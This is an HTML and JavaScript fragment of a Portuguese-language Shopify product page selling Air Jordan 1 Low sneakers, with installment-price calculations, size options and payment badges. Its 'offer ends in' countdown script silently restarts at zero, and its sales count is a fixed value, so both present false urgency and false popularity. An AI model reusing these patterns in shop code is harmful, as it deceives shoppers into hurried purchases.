                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de 2 dias corridos.. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*0)/100));
                var total_x3 = (preco+((preco*0)/100));
                var total_x4 = (preco+((preco*2.99)/100));
                var total_x5 = (preco+((preco*5.98)/100));
                var total_x6 = (preco+((preco*8.97)/100));
                var total_x7 = (preco+((preco*11.96)/100));
                var total_x8 = (preco+((preco*14.95)/100));
                var total_x9 = (preco+((preco*17.94)/100));
                var total_x10 = (preco+((preco*20.93)/100));
                var total_x11 = (preco+((preco*23.92)/100));
                var total_x12 = (preco+((preco*26.91)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->984 vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Air Jordan 1 Low Triple Black <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Cód. Item 31257348)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponível em estoque.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="6877304422471" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="6877304422471" handle="air-jordan-1-low-triple-black"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP -->  
 <!-- Aqui vai a tag do produto -->
<script>
  function startTimer(duration, display) {
    var timer = duration, minutes, seconds;
    setInterval(function () {
      minutes = parseInt(timer / 60, 10)
      seconds = parseInt(timer % 60, 10);

      minutes = minutes < 10 ? "0" + minutes : minutes;
      seconds = seconds < 10 ? "0" + seconds : seconds;

      display.textContent = "00" + ":" + minutes + ":" + seconds;

      if (--timer < 0) {
        timer = duration;
      }
    }, 1000);
  }

  window.onload = function () {
    var fiveMinutes = 60 * 29.5,       /* Aqui vai o tempo em minutos */
        display = document.querySelector('#time');
    startTimer(fiveMinutes, display);
  };
</script>
    
<div class="countdown">
<p class="text"><i class="fi fi-rr-alarm-clock" style="font-size: 16px; color:  #d6624c; margin-bottom: -5px; margin-right: 2px;"></i><span style="color:#ffffff; padding-left: 5px;">A oferta termina em&nbsp</span><span id="time"></span></p> <!-- Aqui vai a imagem e o texto -->
</div>
    
<style>

@import url('https://cdn-uicons.flaticon.com/uicons-regular-rounded/css/uicons-regular-rounded.css');
  
.countdown{
    color: #ffffff;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-align: center;
    margin: 16px 0;
    padding: 4px 18px;
    background: #000000;        /* Aqui vai a cor de fundo */
    border-radius: 40px;
    width: max-content;
}

.countdown p > span{
  	color: #d6624c;
	font-weight:900;
    font-size: 12px
}

.countdown > p.text
{
    text-align: center;
    font-weight: 900;
    display: flex;
    align-items: center;
    align-content: center;
} 
</style>


<!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:#0086ff; font:14px; background:#dff0ff; padding:4px 10px; border-radius:3px;">Vendido e enviado por <span style="font-weight: 800;">Urban Suit Shop©</span></span></div><!-- QUEIMA DE ESTOQUE FINAL --><a href="#product-reviews" class="product-meta__reviews-badge link" data-offset="30">
          <span class="shopify-product-reviews-badge" data-id="6877304422471"><div class="spr-badge" style="opacity: 0">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>

              <span class="spr-badge-caption">filler</span>
            </div>
          </span>
        </a></div>

    
    <hr class="card__separator">
<form method="post" action="/cart/add" id="product_form_6877304422471" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">34</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-1" value="34" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-1" title="34">
                          <span class="block-swatch__item-text">34</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-2" value="35"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-2" title="35">
                          <span class="block-swatch__item-text">35</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-3" value="36"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-3" title="36">
                          <span class="block-swatch__item-text">36</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-4" value="37"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-4" title="37">
                          <span class="block-swatch__item-text">37</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-5" value="38"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-5" title="38">
                          <span class="block-swatch__item-text">38</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-6" value="39"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-6" title="39">
                          <span class="block-swatch__item-text">39</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-7" value="40"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-7" title="40">
                          <span class="block-swatch__item-text">40</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-8" value="41"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-8" title="41">
                          <span class="block-swatch__item-text">41</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-9" value="42"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-9" title="42">
                          <span class="block-swatch__item-text">42</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-6877304422471-1" id="product-template-6877304422471-1-10" value="43"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-6877304422471-1-10" title="43">
                          <span class="block-swatch__item-text">43</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-6877304422471">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-6877304422471" name="id"><option selected="selected"  value="40382973083719" data-sku="">34 - R$ 529,90</option><option   value="40382973116487" data-sku="">35 - R$ 529,90</option><option   value="40382973149255" data-sku="">36 - R$ 529,90</option><option   value="40382973182023" data-sku="">37 - R$ 529,90</option><option   value="40382973214791" data-sku="">38 - R$ 529,90</option><option   value="40382973247559" data-sku="">39 - R$ 529,90</option><option   value="40382973280327" data-sku="">40 - R$ 529,90</option><option   value="40382973313095" data-sku="">41 - R$ 529,90</option><option   value="40382973345863" data-sku="">42 - R$ 529,90</option><option   value="40382973378631" data-sku="">43 - R$ 529,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="de-por">DE </span><span class="price price--compare">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.regular_price</span>R$ 710,00</span>                
              <br>

         <div class="align-price-discount">
                <span class="price price--highlight">
                  <span class="visually-hidden">Translation missing: pt-BR.product.general.sale_price</span>R$ 529,90</span><div class="discount__percentage">

               <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -3px; margin-left: -3px;">
               <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
               <line x1="12" y1="5" x2="12" y2="19"></line>
               <line x1="18" y1="13" x2="12" y2="19"></line>
               <line x1="6" y1="13" x2="12" y2="19"></line>
               </svg> 25%
              	</div>
         </div>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 3x de <span><b>R$ 176,63</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a><div class="product-meta__label-list">
            <span class="product-label product-label--on-sale discount-bar-product" style="background-color: #0081ff;">
              R$ 180,10 de desconto
                </span></div></div><span class="pix-bar"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#0086ff" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 5% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div>  

 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Devolução grátis.</span>
                Até 7 dias a partir do recebimento
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Mais vendido</span>
                entre os produtos da coleção
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->
      
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Comprar agora</button><div class="display-align-btn-add-qty"> <div class="product-form__info-item product-form__info-item--quantity qty-border">

              <div class="product-form__info-content" style="display: block;">
                
                
                <div id='myform2' class="qty-align" method='POST' action='#'>
                  <input type='button' value='-' class='qtyminus' field='quantity' />
                  <input type='text' name='quantity' value='1' class='qty' />
                  <input type='button' value='+' class='qtyplus' field='quantity' />
                </div>
                
              </div>
            </div>
<!-- Qnd o btn é ativado, automaticamente deixa o btn add to cart com wdth menor -->
<style>
  .add-to-cart-style {
    width: 75%!important;
  }

  .display-align-btn-add-qty {
    height: 48px;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }

</style>
<button type="submit" onclick="window.location.href='#anc_add'" class="add-to-cart-style product-form__add-button button button--primary-add" data-action="add-to-cart">Adicionar ao carrinho</button>
              <!-- Qnd o btn é ativado, automaticamente deixa o btn qty com wdth menor -->
<style>
  .qty-border {
    width: 25%!important;
  }

  .display-align-btn-add-qty {
    height: 56px!important;
  }

  .add-to-cart-style {
    width: 100%;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }
</style>
</div></div>



<a href="https://api.whatsapp.com/send/?phone=%2B5511985806343&text=Ol%C3%A1%2C+vim+atrav%C3%A9s+do+site+e+preciso+de+suporte%21&type=phone_number&app_absent=0" class="btn-whatsapp-buy"><ion-icon name="logo-whatsapp" class="logo-whatsapp-ionic"></ion-icon>Comprar pelo WhatsApp</a>

<style>
.logo-whatsapp-ionic {
    color: #12c500;
    font-size: 22px;
    transition: all .3s ease-in-out;
}

.btn-whatsapp-buy {
    background: #ffffff;
    border: 1px solid #12c500;
    border-radius: var(--border-radius-btn);
    color: #12c500;
    gap: 8px;
    font-size: 14px;
    padding: 14px 32px;
    width: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    transition: all .3s ease-in-out;
    font-weight: 600;
}

.btn-whatsapp-buy:hover {
    background: #12c500;
    color: #ffffff;
}

.btn-whatsapp-buy:hover > .logo-whatsapp-ionic{
    color: #ffffff;
}
</style>
                 

<input type="hidden" name="product-id" value="6877304422471" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #000000">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
